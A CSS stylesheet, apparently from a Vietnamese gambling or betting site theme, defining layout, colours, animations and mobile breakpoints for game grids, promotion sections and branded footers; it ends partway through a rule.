.header__nth2 .col {
    padding-bottom: 0;
}
.header__nth2  .header-nav > li  {
    margin: 0;
}
.header__nth2  .header-nav > li > a {
    color: #fff;
    font-size: 15px;
    padding: 0 15px;
    line-height: 70px;
}
.header__nth2  .button {
    border-radius: 6px;
    padding: 0 10px;
    font-size: 14px;
    min-width: 126px;
    display: inline-block;
    line-height: 35px;
}
.header__nth2  .header-nav > li ul li {
    margin-left: 0 !important;
}
.page1__section1 .col.large-8,
.page1__section1 .col.large-4 {
    padding-bottom: 0;
}

.page1__section1 .col.large-4 .col-inner {


}
.page1__section1 h3 {
    font-size: 16px;
    text-transform: uppercase;
    display: block;
    line-height: 30px;
    color: #ffc800;
    background: #fff;
    text-align: center;
}
.thuhang {
    display: flex;
    align-items: center;
    background: #fff;
    text-align: center;
}
.thuhang > span {
    width: 33.333%;
    padding: 3px 5px;
    text-align: center; 
    font-size: 14px;
}
.item__ngchoi {
    display: flex;
    align-items: center;
    padding: 6px 0;
    background: #c2c2c2;
    margin-bottom: 2px;
}
.page__2 .item__ngchoi {
    background: #ffdaed;
}
.item__ngchoi span {
    width: 33.333%;
    padding: 5.3px 5px;
    font-size: 14px;
    text-align: center;
}
.item__ngchoi span.money {
    color: #f50000;
}

.page1__section2 .stack  .box {
    width: 16.6666666667% !important;
}
.page1__section2 .box .box-image img {
    border-radius: 7px;
}
.page1__section2 .box .box-text {
    padding: 10px 0 0 0;
}
.page1__section2 .box .box-text p ,
.page1__section2 .box .box-text p a {
    color: #9b9b9b;
    font-size: 14px;
    margin: 0;
}
.page1__section1 {
    padding-bottom: 0 !important;
}
.page1__section2 .section-title-container {
    margin: 0;
}
.page1__section2 .slider  .col.large-12 {
    padding: 0 !important;
}
.title__heding {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    text-transform: none;
    line-height: 30px;
    margin: 0 0 10px 0;
}
.title__heding span {
    color: #ffd75e;
}

.game__moi > .col.large-6 > .col-inner {
    background: #1E2024;
    border-radius: 5px;
    padding: 10px 10px 0;
}
.game__moi .col.large-4 {
    padding-bottom: 0;
}
.item__game {
    margin-bottom: 20px;
    border-radius: 10px;
    overflow: hidden;
    background: #2E3138;
}
.item__game a {
    display: block;
    line-height: 0;
}
.item__game a span {
    display: block;
    text-align: center !important;
    padding: 5px 10px;
    height: 30px;
    cursor: pointer;
    font-size: 12px;
    color: #ffc104 !important;
    background: #2E3138;
    border-radius: 0 0 10px 10px;
    display: block !important;
    padding: 0px;
    line-height: 30px;
    font-weight: 600;
    background: url(images/coin-nbet.png)left 10px center no-repeat;
}
.game__moi .section-title-container {
    margin: 0;
    padding: 0;
}
.game__moi .section-title-container .section-title {

    margin: 0 0 12px 0;
    padding: 0;
    border: 0;

}
.game__moi .section-title-container .section-title .section-title-main {
    font-size: 20px;
    color: #fff;
    padding: 0;
    border: 0;
    margin: 0;
}

.game__moi .section-title-container .section-title a {
    color: #ffc104;
    font-size: 13px;
}

.page1__section3 .col.large-2,
.page1__section3 .col.large-12 {
    padding-bottom: 0;
}

.page1__section3 .box .box-text p,
.page1__section3 .box .box-text p a {
    color: #9b9b9b;
    font-size: 14px;
    margin: 0;
}
.page1__section3 .box img {
    border-radius: 8px;
}
.box__content__home {
    height: 500px;
    overflow: auto;
    padding: 15px;
    border-radius: 8px;
    background: #ffebcd;
}

.box__content__home::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #fff
}

.box__content__home::-webkit-scrollbar-thumb {
    background-color: #ccc
}

.box__content__home::-webkit-scrollbar {
    width: 5px;
    background-color: #fff
}
.box__content__home3 {
    height: 500px;
    overflow: auto;
    padding: 15px;
    border-radius: 8px;
    background: #222733;
    color: #fff;
}
.box__content__home3::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #fff
}

.box__content__home3::-webkit-scrollbar-thumb {
    background-color: #ccc
}

.box__content__home3::-webkit-scrollbar {
    width: 5px;
    background-color: #fff
}
.game__moi .col.large-6 {
    padding-bottom: 0;
}
.tab__live{
    margin-top: -45px;
}
.tab__live ul.nav li a {
    padding: 0 10px;
    line-height: 40px;
    background: #ccc;
    color: #333;
    font-size: 15px;
    font-weight: 500;
    border-radius: 5px;
}
.tab__live ul.nav li.active a {
    background: #000;
    color: #ffd75e;
}
.section__blog .post-item  {
    padding-bottom: 0;
}
.section__blog {
    padding-bottom: 0 !important;
}
.section__blog .post-item .box {
        background: #34363d;
    border-radius: 4px;
    overflow: hidden;
    width: 100%;
}
.section__blog .post-item .post-title {
    font-size: 15px;
    font-weight: 400 !important;
    display: block;
    text-align: left;
    line-height: 22px;
    height: 44px;
    overflow: hidden;
    color: #aaa;
    margin: 0;
}
.section__blog .post-item .post-meta {
    font-size: 12px;
    color: #959191;
    text-align: left;
    padding-top: 10px;
}

/*
page 3
*/
.page3__section2 .stack  .box {
    width: 16.6666666667% !important;
}
.page3__section2 .box .box-image img {
    border-radius: 7px;
}
.page3__section2 .box:hover {
    background: #144b8c;
}
.page3__section2 .box .box-text {
    padding: 10px 0 0 0;
}
.page3__section2 .box .box-text p ,
.page3__section2 .box .box-text p a {
    color: #000;
    font-size: 14px;
    margin: 0;
}
.page3__section2 .box {
     background: #ffca2e;
     overflow: hidden;   
     border-radius: 10px;
}
.page3__section2 .box .box-text{
    display: inline-block;
    background: #ffca2e;
    padding: 0 25px;
    line-height: 30px;
    border-radius: 6px;
    color: #000;
}
.page3__section2 .box:hover .box-text{
    background: #144b8c;
}
.page3__section2 .box:hover .box-text p,
.page3__section2 .box:hover .box-text p a {
    color: #fff;
}
.page3__section2 ,
.page3__section2  .col.large-12 {
    padding-bottom: 0 !important;
}
.section__blog .col.large-12 {
    padding-bottom: 0;
}

.section__blog .icon-box {
    background: #222733;
    padding: 20px;
    border-radius: 5px;
    display: flex;
    align-items: center;
}

.section__blog .icon-box p,
.section__blog .icon-box a {
    color: #0dabff;
    font-weight: 600;
    font-size: 20px;
    margin: 0;
}
.page3__blog .tab__live {
    margin: 0;
}
.page3__blog .tab__live ul.nav li.active a {
    background: #fff;
    color: #16a5f0;
}

.page3__blog .tab__live ul.nav li a {
    padding: 0 10px;
    line-height: 40px;
    background: #222733;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    border-radius: 5px;
}
.page1__section1 .col.large-12 {
    padding-bottom: 0;
} 

.xemma {
    width: 120px;
    display: block;
    margin: auto;
    background: none !important;
    color: #0dabff;
    font-size: 14px;
    padding: 0;
    line-height: 30px; 
}
.xemma span {
    text-decoration: underline;
}

/*
section__camket
*/
.section__camket {
    padding-bottom: 0 !important;    
}
.section__camket  .icon-box {
    background: #222733;
    padding: 10px;
    border-radius: 5px;
    display: flex;
    align-items: center;
}
.section__camket  .icon-box h3 {
    color:#0dabff;
    font-size: 18px;
}
.section__camket  .icon-box p {
font-size: 15px;
    color: #aaa;
    line-height: 21px;
    margin: 0;
    height: 63px;
    overflow: hidden;
}

.section__camket .icon-box .icon-box-img {
    width: 45px !important;
}
.section__camket .icon-box:hover {
    background: #0992da;
}
.section__camket .icon-box:hover h3,
.section__camket .icon-box:hover p {
    color: #fff;
}
.section__camket .icon-box img {
        filter: brightness(0) invert(1);
}

.page4__blog .icon-box {
    margin-bottom: 10px;
}
.page4__blog  .tab__live {
    margin-top: 0;
    padding: 10px 10px 0;
    border-radius: 10px;
    background: #222732;
}

.page4__blog .tab__live ul.nav li.active a {
    background: #0992da;
    color: #fff;
}

.game-item__box .game-item__image {
    padding-bottom: 100%;
    position: relative;
}
.game-item__box .game-item__image video {
        position: absolute;
    top: 0;
    left: 0;
    -o-object-fit: cover;
    object-fit: cover;
    width: 100%;
    height: 100%;
    border-radius: 8px;
}
/*
section__video
*/

.section__video .section-title-container {
    margin: 0;
    padding: 0;
}
.section__video .section-title-container .section-title {

    margin: 0 0 0 0;
    padding: 0;
    border: 0;

}
.section__video .section-title-container .section-title .section-title-main {
font-size: 25px;
    color: #333;
    padding: 0;
    border: 0;
    margin: 0;
}
.section__chiase .section-title-container {
    margin: 0;
    padding: 0;
}
.section__chiase .section-title-container .section-title {

    margin: 0 0 20px 0;
    padding: 0;
    border: 0;

}
.section__chiase .section-title-container .section-title .section-title-main {
    font-size: 25px;
    color: #333;
    padding: 0;
    border: 0;
    margin: 0;
}
.section__video .col.large-4,
.section__video .col.large-8 {
    padding-bottom: 0;
}
.section__live .row__img .img img {
    width: 100%;
    height: 210px;
    object-fit: cover;
}
.section__sale ,
.section__sale  .col.large-4{
    padding-bottom: 0  !important;
}
.section__chiase ,
.section__chiase .col.large-12 {
    padding-bottom: 0 !important;
}
.section__chiase  .post-item {
    padding-bottom: 0 !important;
}
.section__chiase ul.nav li a{
    padding: 0 10px;
    line-height: 40px;
    background: #58458d;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    border-radius: 5px;
}
.section__chiase ul.nav li.active a {
    background: #2d6cdc;
    color: #fff;
}
.section__chiase  .post-item .post-title {
    font-size: 15px;
    margin: 0;
    line-height: 22px;
    height: 44px;
    overflow: hidden;
    margin: 0 0 4px 0;
}
.section__chiase  .post-item p {
    font-size: 14px;
}
.section__chiase  .post-item .box-image img {
    border-radius: 10px ;
}

.section__khuyenmai .section-title-container {
    margin: 0;
    padding: 0;
}
.section__khuyenmai .section-title-container .section-title {

    margin: 0 0 20px 0;
    padding: 0;
    border: 0;

}
.section__khuyenmai .section-title-container .section-title .section-title-main {
    font-size: 28px;
    color: #333;
    padding: 0;
    border: 0;
    margin: 0;
}
.section__khuyenmai p {
    font-size: 16px;
}
.seo__content .accordion{
    background: #2967d9;
    padding: 20px;
    border-radius: 10px;
}

.seo__content .accordion .accordion-title {
    border: 0;
}
.seo__content .accordion .accordion-title {
    color: #fff;
    font-size: 18px;
}
.seo__content .accordion .accordion-title.active {
font-weight: 500;
    color: #ffa800;
    background: transparent;
}
.seo__content .accordion .accordion-title i {
    font-size: 22px;
}
.section__chiase .col.large-4,
.section__chiase .col.large-8 {
    padding-bottom: 0;
}
.seo__content .accordion-inner {

    padding: 10px !important;
    background: #e9eaed;
    border-radius: 10px;
}

.game-hot .game-hot-item a {
    display: block;
    position: relative;
    text-decoration: none;
    color: #feffff;
}
.game-hot .game-hot-item a figure {
    position: relative;
    margin: 0;
    background: url(images/45ddb3d.png) no-repeat bottom;
    background-size: 100%;
    padding-top: 131%;
    padding-bottom: 9%;
}
.game-hot .game-hot-item a figure img {
    position: absolute;
    left: 0;
    top: 0;
    -o-object-fit: cover;
    object-fit: cover;
    max-width: 100%;
    -webkit-animation-name: money;
    -webkit-animation-duration: .5s
}
.game-hot .game-hot-item a figure .game-hot-item-effect img:nth-child(2) {
    -webkit-animation-duration: .7s
}

.game-hot .game-hot-item a figure .game-hot-item-effect img:nth-child(3) {
    -webkit-animation-duration: .9s
}

.game-hot .game-hot-item a figure .game-hot-item-effect img:nth-child(4) {
    -webkit-animation-duration: 1.1s
}

.game-hot .game-hot-item a figure .game-hot-item-effect img:nth-child(5) {
    -webkit-animation-duration: 1.3s
}

.game-hot .game-hot-item a figure .game-hot-item-effect img:nth-child(6) {
    -webkit-animation-duration: 1.5s
}

.game-hot .game-hot-item a figure .game-hot-item-effect img:nth-child(7) {
    -webkit-animation-duration: 1.7s
}
.game-hot .game-hot-item a figure img {
    -webkit-animation-name: Scroll;
    -webkit-animation-duration: 3s;
    -webkit-animation-iteration-count: infinite;
}
.game-hot .game-hot-item a .game-hot-item-title {
    position: absolute;
    bottom: 4px;
    left: 0;
    right: 0;
    margin: 0;
    font-size: 16px;
    line-height: 20px;
    text-align: center;
    letter-spacing: .1em;
    text-transform: uppercase;
    text-shadow: 0 4px 4px rgb(64 0 57 / 50%);
}
.game-hot .game-hot-item a .game-hot-item-ban-ca {
    position: absolute;
    width: 95px;
    top: 74%;
    left: 59%;
    right: 0;
    -webkit-animation-name: none;
}
.game-hot .game-hot-item a .game-hot-item-button {
    margin: 40px 0 0;
    text-align: center;
}

.game-hot .game-hot-item a .game-hot-item-button .button {
    position: relative;
    padding: 2px 14px 2px 14px;
    min-width: 150px;
    text-align: center;
    text-transform: uppercase;
    color: #fefeff;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: .01em;
    background: radial-gradient(50.43% 23.75% at 50.43%,at 0,#fffdc9 0,rgba(255,254,230,0) 100%),radial-gradient(65% 65% at 50.43%,at 0,rgba(254,229,3,.3) 0,rgba(251,255,31,0) 100%),linear-gradient(.32turn,#ebc026 5.69%,#c06800 62.72%);
    background: radial-gradient(50.43% 23.75% at 50.43% 0,#fffdc9 0,rgba(255,254,230,0) 100%),radial-gradient(65% 65% at 50.43% 0,rgba(254,229,3,.3) 0,rgba(251,255,31,0) 100%),linear-gradient(.32turn,#ebc026 5.69%,#c06800 62.72%);
    box-shadow: 0 4px 4px rgb(0 0 0 / 25%), inset 0 -4px 5px rgb(217 130 0 / 87%);
    transition: all .3s ease-in-out;
}
.game-hot .game-hot-item a .game-hot-item-button .button:hover {
    background: red;
}
.slots-item a {
    display: block;
    position: relative;
    text-decoration: none;
}
.slots-item a figure {
    display: block;
    position: relative;
    z-index: 2;
    margin: 0;
}
.slots-item a figure:after, .slots-item a figure:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 86%;
    height: 86%;
    z-index: -1;
    transform: translate(-50%,-50%) skewY(-4deg);
    border-radius: 10px;
    transition: .3s;
}
.slots-item a figure img {
    max-width: 100%;
    transition: all .3s;
}
.slots-item a figure:after {
    height: 88%;
    transform: translate(-50%,-50%) skewY(-3deg);
    background-color: rgba(5,106,145,.3);
    opacity: 0;
    visibility: hidden;
    z-index: 0;
}
.slots-item a .button {
    position: absolute;
    top: 0;
    margin: auto;
    left: 0;
    bottom: 0;
    right: 0;
    padding: 0;
    width: 100px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    transform: scale(.8);
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    transition: all .3s ease-in-out;
}
.slots-item a p {
    position: absolute;
    bottom: 35px;
    left: 0;
    right: 0;
    z-index: 3;
    margin: 0;
    text-align: center;
    font-weight: 700;
    font-size: 18px;
    line-height: 22px;
    letter-spacing: .05em;
    mix-blend-mode: normal;
    text-shadow: 0 0 50px rgba(0,0,0,.4);
    color: transparent;
    -webkit-background-clip: text;
    background-clip: text;
    background-image: linear-gradient(180deg,#ffcc1b,#ffcc1b 26.04%,#fff29b 42.19%,#fff9c2 54.17%,#ffc513 78.65%);
}
.slots-item a:hover .button {
    transform: scale(1);
    opacity: 1;
    visibility: visible;
}
.slots-item a:hover figure:after {
    opacity: 1;
    visibility: visible;
}
.slots-item a:hover figure:before {
    -webkit-animation: glowing 1.5s infinite;
    animation: glowing 1.5s infinite;
}
.game-hot .col.large-4 {
    padding-bottom: 0;
}
.section__nohu .col.large-5,
.section__nohu .col.large-7 {
    padding-bottom: 0;
}


.section__nohu .title__heding ,
.game-hot .title__heding {
    font-style: normal;
    font-size: 36px;
    line-height: 1.7;
    text-align: center;
    letter-spacing: .03em;
    text-transform: uppercase;
    font-weight: 600;
    color: #feffff;
    text-shadow: 0 0 10px rgba(0,117,255,.8), 0 0 15px rgba(0,56,255,.7), 0 0 25px rgba(0,56,255,.6), 0 0 30px rgba(14,162,255,.5), 0 0 40px rgba(0,56,255,.4);
}
.section__tin .post-title {
    color: #ecd078;
    line-height: 22px;
    height: 44px;
    overflow: hidden;
    margin: 0 0 10px 0;
    font-size: 13px;
}
.section__tin .post-item p {
    font-size: 13px;
    color: #c6c6c6;
}



.home-category__item[data-v-216d54fc] {
    position: relative;
    cursor: pointer;
}

.home-category__item .icon[data-v-216d54fc] {
    position: absolute;
    left: 0;
    top: -20%;
    z-index: 1;
    transition: all .3s;
}

.home-category__item .icon[data-v-216d54fc] {
    position: absolute;
    left: 0;
    top: -20%;
    z-index: 1;
    transition: all .3s;
}
.home-category__item .content[data-v-216d54fc] {
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: center;
    padding: 0 14px 28px;
    font-weight: 600;
    font-size: 14px;
    line-height: 21px;
    color: #606b8a;
    width: 100%;
}
.home-category__item .content[data-v-216d54fc] {
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: center;
    padding: 0 14px 28px;
    font-weight: 600;
    font-size: 14px;
    line-height: 21px;
    color: #606b8a;
    width: 100%;
}
.home-category__item .content h4[data-v-216d54fc] {
    text-transform: uppercase;
    font-weight: 800;
    font-size: 28px;
    line-height: 38px;
    color: #2b303d;
    letter-spacing: .01em;
    margin-bottom: 8px;
}
.home-category__item .content .link[data-v-216d54fc] {
    font-weight: 600;
    font-size: 15px;
    line-height: 20px;
    color: #d80027;
    text-transform: uppercase;
    margin-top: 12px;
}

.section__bong {
    padding: 0 !important;
    margin-top: -250px;
}


.section--top-game .top-game-item[data-v-7192d3c2] {
    position: relative;
    display: block;
    padding-bottom: 40%;
    transform: scale(.96);
    transition: all .3s;
}

.section--top-game .top-game-item__thumb[data-v-7192d3c2] {
    position: relative;
    padding-top: 100%;
}


.section--top-game .top-game-item__thumb img[data-v-7192d3c2] {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 30px;
}

.section--top-game .top-game-item__content[data-v-7192d3c2] {
    background-size: 100%;
    display: flex;
    justify-content: flex-end;
    flex-direction: column;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    min-height: 271px;
    padding: 24px;
    background: url(images/bg-item.png)no-repeat;
}

.section--top-game .top-game-item__content .title[data-v-7192d3c2] {
    font-weight: 600;
    font-size: 22px;
    white-space: normal;
    line-height: 32px;
    color: #2b303d;
    word-break: break-word;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    height: 75px;
    display: flex;
    align-items: center;
    text-transform: uppercase;
}

.section--top-game .top-game-item__content .title[data-v-7192d3c2] {
    font-weight: 800;
    font-size: 22px;
    white-space: normal;
    line-height: 32px;
    color: #2b303d;
    word-break: break-word;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    height: 75px;
    display: flex;
    align-items: center;
    text-transform: uppercase;
}

.section--top-game .top-game-item__content[data-v-7192d3c2] .button {
    width: 100%;
    margin: 0;
    padding: 0px 10px;
    border-radius: 10px;
}
.topgamebai__title {
    margin: 0;
    padding: 0;
}
.topgamebai__title .section-title {
    border: 0;
    padding: 0;
    margin: 0 0 0px 0;
    text-align: center;
}
.topgamebai__title .section-title .section-title-main {
    font-weight: 600;
    font-size: 40px;
    line-height: 55px;
    color: #fff;
    padding: 0;
    margin: 0;
    border: 0;
}
.game__center .box p,
.game__center .box p a {
    color: #fff;
    font-size: 16px;
    font-weight: 600;
}

.game__center {
    padding-bottom: 0 !important;
}

.section__info img {
    border-radius: 20px;
}
.the__thao {
    margin-top: -40px;
}
.xemtatca__all {
    min-width: 300px;
    height: 60px;
    max-width: 300px;
    background: red;
    color: #fff;
    border-radius: 10px;
    min-height: initial;
    max-height: initial;
    padding: 0;
    line-height: 60px;
    font-size: 23px;
    margin: 30px auto 0;
    display: block;
}
.section__blog__tab  .tabbed-content {
    margin-top: -40px;
}
.section__blog__tab  .tabbed-content .nav  li a {
    padding: 5px 20px;
    border-radius: 4px;
    background: #ccc;
    color: #000;
    margin-left: 10px;
}
.section__blog__tab  .tabbed-content .nav  li.active a {
    background: #ffc10b;
    color: #fff;
}
.section__km .topgamebai__title {
    margin-bottom: 20px;
}
.section__km img {
    border-radius: 10px;
    margin-bottom: 20px;
}
.section__km {
    padding-bottom: 0 !important;
}
.section__km .col.large-4 {
    padding-bottom: 0;
}

.footer__databet .icon-box {
    display: flex;
    align-items: center;
    color: #ffe300;
    font-weight: 600;
    margin-bottom: 10px;
}
.footer__databet .icon-box p {
    color: #ffe300;
    font-weight: 600;
}
.footer__databet p{
    color: #ced4de;
    font-size: 14px;
}
.footer__databet .ux-menu .menu-item {
    border: 0;
}
.footer__databet .ux-menu .menu-item a {
    color: #ced4de;
    line-height: 30px;
    min-height: inherit;
    border: 0;
    display: block;
    padding: 2px 0;
    font-size: 14px;
}
.footer__databet .ux-menu .menu-item a:hover {
    color: #ffe300;
}
.row__padding .col.large-12 {
    padding-bottom: 0;
}
.absolute-footer {
    display: none !important;
}
.menu__footer  .ux-menu  {
    display: flex;
    flex-direction: row;
    gap: 10px;
}
.menu__footer .col.large-12,
.menu__footer .col {
    padding-bottom: 0;
}
.menu__footer  .ux-menu .menu-item a {
    padding: 0;
    min-height: initial;
    color: #fff;
    font-size: 14px;
}
.menu__footer {
    padding: 10px 0 !important;
}
.menu__footer p {
    color: #fff;
    margin: 0;
    font-size: 14px;
}

.footer__fabet p{
    color: #ced4de;
    font-size: 14px;
    margin: 0 0 5px 0;
}
.footer__fabet .ux-menu .menu-item {
    border: 0;
}
.footer__fabet .ux-menu .menu-item a {
color: #ced4de;
    line-height: 24px;
    min-height: inherit;
    border: 0;
    display: block;
    padding: 2px 0;
    font-size: 14px;
}
.footer__fabet .ux-menu .menu-item a:hover {
    color: #ffe300;
}
.footer__fabet .social-icons {
    margin-bottom: 20px;
}
.footer__fabet {
    padding-bottom: 10px !important;
}



.footer__nbets p{
    color: #ced4de;
    font-size: 14px;
    margin: 0 0 5px 0;
}
.footer__nbets p a {
    color: #ffe300;
}
.footer__nbets .ux-menu .menu-item {
    border: 0;
}
.footer__nbets .ux-menu .menu-item a {
color: #ced4de;
    line-height: 24px;
    min-height: inherit;
    border: 0;
    display: block;
    padding: 2px 0;
    font-size: 14px;
}
.footer__nbets .ux-menu .menu-item a:hover {
    color: #ffe300;
}
.footer__nbets {
    padding-bottom: 0 !important;
}
.copyright__nbet {
    padding: 10px 0 !important;
}
.copyright__nbet p {
    color: #fff;
    font-size: 14px;
    margin-bottom: 0;
}


.footer__one88 .ux-menu {
    display: flex;
    flex-direction: row;
    gap: 10px;
}
.footer__one88 .ux-menu .menu-item a {
    padding: 0 20px;
    min-height: initial;
    color: #fff;
    font-size: 16px;
}
.footer__one88 .col.large-12{
    padding-bottom: 0;
}
.footer__one88 {
    padding: 10px 0 !important;
}

.section__ff__one img {
    width: auto;
}
/*section__fcb88*/
.section__fcb88 .before__row {

}
.section__fcb88 .before__row .ux-menu {
    display: flex;
    flex-direction: row;
    gap: 15px;
    padding-bottom: 20px;
    border-bottom: 1px solid #222;
    margin-bottom: 20px;
}

.section__fcb88 .before__row .ux-menu .menu-item a {
    padding: 0;
    min-height: initial;
    color: #888;
    font-size: 14px;
}
.section__fcb88 .col {
    padding-bottom: 0;
}

.section__fcb88 .center__row .ux-menu .menu-item a {
    padding: 0;
    min-height: initial;
    color: #888;
    font-size: 14px;
    display: block;
    line-height: 35px;
}
.section__fcb88 .center__row p {
    color: #888;
    font-size: 14px;
    display: block;
    line-height: 35px;
    margin: 0;
}
.section__fcb88 .center__row p a {
    color: red;
}
.section__fcb88 .title__heding {
    font-size: 16px;
    line-height: 25px;
    margin-bottom: 6px;
}
.section__fcb88 .center__row .ux-menu .menu-item a:hover ,
.section__fcb88 .before__row .ux-menu .menu-item a:hover{
    color: red;
}






@media only screen and (max-width: 1024px) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
.footer__one88 .ux-menu {
        justify-content: center;
    display: flex;
    overflow: scroll;
    overflow-x: scroll;
    white-space: nowrap;
    gap: initial;
    justify-content: initial;
    align-items: initial;
    margin: 0 0 5px 0;
    display: flex;
    width: 100%;
    flex-direction: row;
    flex-wrap: nowrap;
    gap: 10px;
}
.the__thao {
    margin-top: 0;
}
.section__blog .topgamebai__title {
    margin-bottom: 20px;
}
.section__bong {
    margin: 0 !important;
}
.home-category__item .content[data-v-216d54fc] p {
    display: none;
}
.home-category__item .content .link[data-v-216d54fc] {
    display: none;
}
.section__tin .col.large-4 {
    padding-bottom: 0;
}
.section__tin .post-item  {
    padding-bottom: 10px;
}
.section__tin .post-item  .box-vertical {
    display: flex;
    gap: 10px;
}
.section__tin .post-item  .box-vertical .box-image {
    width: 130px !important;
}
.section__qc {
    padding: 10px 0;
}
.section__video {
    padding-bottom: 0 !important;
}
.section__khuyenmai {
    padding-bottom: 0 !important;
}
.section__khuyenmai p {
    font-size: 16px;
    margin: 0;
}
.list__banner .item__banner {
    max-width: 100%;
    width: 100%;
}
.list__banner {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    flex-direction: column;
}
.box__colum__nth {
    flex-direction: column;
}
.box__colum__nth .box__nth {
    max-width: 100%;
    width: 100%;
}
.box__nth__1 .box__thumb__img a img {
    height: auto;
    min-height: 250px;
}
.list__match__nc .left__colum {
    width: 100%;
}

.list__match__nc .right__colum {
    width: 100%;
    padding: 0;
}
.box__post__1 {
    width: 100%;
    margin-bottom: 20px;
}
.box__post__2 {
    width: 100%;
    padding: 0;
}
.box__post__1 .box__thumb__img img {
    height: auto;
    min-height: 250px;
}
.box__left__layout {
    width: 100%;
}
.box__right__layout {
    width: 100%;
}
.item__game {
    margin-bottom: 20px;
    border-radius: 10px;
    overflow: hidden;
    background: #2E3138;
    width: 48%;
    float: left;
    margin: 0 1% 10px;
}
.tab__live {
    margin: 0;
}

.tab__live ul.nav ,
.section__chiase ul.nav{
    justify-content: center;
    display: flex;
    overflow: scroll;
    overflow-x: scroll;
    white-space: nowrap;
    gap: initial;
    justify-content: initial;
    align-items: initial;
    margin: 0 0 5px 0;
    display: flex;
    width: 100%;

    flex-direction: row;
    flex-wrap: nowrap;
}
 .section__chiase ul.nav {
    margin-top: 10px;
 }
.tab__live ul.nav li a {
    padding: 0 6px;
    line-height: 40px;
    background: #ccc;
    color: #333;
    font-size: 13px;
    font-weight: 500;
    border-radius: 5px;
}
.page1__section2,
.page1__section3  {
    padding-bottom: 0 !important;
}
.slots-item {
    float: left;
    width: 48%;
    margin: 0 1% 10px;
}
.section--top-game {
    padding: 20px 0 !important;
}
.section__blog__tab .tabbed-content {
    margin-top: 0;
}
.section__fcb88 .before__row .ux-menu{
    justify-content: center;
    display: flex;
    overflow: scroll;
    overflow-x: scroll;
    white-space: nowrap;
    gap: initial;
    justify-content: initial;
    align-items: initial;
    margin: 0 0 5px 0;
    display: flex;
    width: 100%;
    flex-direction: row;
    flex-wrap: nowrap;
    gap: 10px;
}

}


@media only screen and (max-width: 600px) {
#footer .title__heding {
    font-size: 16px;
}
.section__blog__tab  ul.nav {
    justify-content: center;
    display: flex;
    overflow: scroll;
    overflow-x: scroll;
    white-space: nowrap;
    gap: initial;
    justify-content: initial;
    align-items: initial;
    margin: 0 0 5px 0;
    display: flex;
    width: 100%;
    flex-direction: row;
    flex-wrap: nowrap;
    gap: 10px;
}
.section__blog__tab .tabbed-content .nav li a {
    margin-left:0;
}
.xemtatca__all {
    min-width: 200px;
    height: 35px;
    max-width: 200px;
    background: red;
    color: #fff;
    border-radius: 10px;
    min-height: initial;
    max-height: initial;
    padding: 0;
    line-height: 35px;
    font-size: 16px;
    margin: 0px auto 0;
    display: block;
}
.section--top-game .top-game-item__content[data-v-7192d3c2] {
    min-height: 200px;
}
.section--top-game .top-game-item__content .title[data-v-7192d3c2] {
    font-weight: 800;
    font-size: 20px;
    white-space: normal;
    line-height: 25px;
    color: #2b303d;
    word-break: break-word;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    height: 25px;
    display: flex;
    align-items: center;
    text-transform: uppercase;
}
.topgamebai__title .section-title .section-title-main {
    font-weight: 600;
    font-size: 28px;
    line-height: 22px;
    color: #fff;
    padding: 0;
    margin: 0;
    border: 0;
}
.home-category__item .content h4[data-v-216d54fc] {
    text-transform: uppercase;
    font-weight: 800;
    font-size: 14px;
    line-height: 22px;
    color: #2b303d;
    letter-spacing: .01em;
    margin-bottom: 8px;
}
.home-category__item .content[data-v-216d54fc] {
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: center;
    padding: 0 3px 3px;
    font-weight: 600;
    font-size: 14px;
    line-height: 21px;
    color: #606b8a;
    width: 100%;
}
.home-category__item .icon[data-v-216d54fc] {
    position: absolute;
    left: 0;
    top: -12px;
    z-index: 1;
    transition: all .3s;
}
.section__nohu .title__heding, .game-hot .title__heding {
    font-size: 22px;
}
.section__nohu {
    padding-bottom: 0 !important;
}
.section__nohu .col.large-4 {
    padding-bottom: 0;
}
.game-hot .game-hot-item a .game-hot-item-button .button {
        padding: 2px 5px;
    min-width: 100%;
    text-align: center;
    text-transform: uppercase;
    color: #fefeff;
    font-size: 12px;
}
.game-hot {
    padding-bottom: 0 !important;
}
.game-hot .game-hot-item a .game-hot-item-button {
    margin: 8px 0 0;
    text-align: center;
}
.game-hot .game-hot-item a figure {
    padding-top: 145%;
}
.game-hot .game-hot-item a .game-hot-item-title {
    font-size: 13px;
}
.game-hot .col.large-4 {
    padding-bottom: 0;
}
.section__gameone {
    padding-bottom: 0 !important;
}
.seo__content {
    padding: 0 !important;
}
.seo__content .accordion .accordion-title {
    font-size: 14px;
}
.page3__blog .tab__live ul.nav li a {
    padding: 1px 10px;
    font-size: 15px;
}
.page1__section2 .stack .box {
    width: 33.333% !important;
    gap: 0;
    --stack-gap: 0 !important;
    padding: 0 10px;
    margin-bottom: 15px !important;
}
.page1__section2 .stack {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
}
.page1__section2 .box .box-text p, .page1__section2 .box .box-text p a {
    font-size: 12px;
    line-height: 23px;
    height: 23px;
    overflow: hiddenl;
    display: block;
}
.box__nth__2 .news-post-news .inner__box .box__content h3 a {
    font-size: 14px;
}
.box__nth__2 .news-post-news .inner__box .box__thumb__img a img {
    height: 176px;
}
.box__nth__2 .news-post-news .inner__box .box__content .view__all {
    display: none;
}
.box__nth__1 .box__content h3 a {
